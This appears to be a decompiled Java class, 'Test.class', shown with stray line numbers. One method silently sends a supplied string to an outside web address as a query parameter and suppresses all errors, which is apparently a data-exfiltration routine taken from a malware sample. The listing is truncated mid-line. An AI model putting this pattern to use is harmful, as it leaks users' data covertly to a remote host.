 Test.class
import java.io.BufferedReader;
public class Test
{
public void end(String s)
{
14 String p = "content=" + s;
16 String u = "http://primetechconsult.com/mission.html?" + p;
try
{
19 URL url = new URL(u);
21 HttpURLConnection c = (HttpURLConnection)url.openConnection();
23 c.setRequestMethod("GET");
25 BufferedReader r = new BufferedReader(new InputStreamReader(c.getInputStre
27 r.close();
}
catch (Exception localException)
{
}
}
}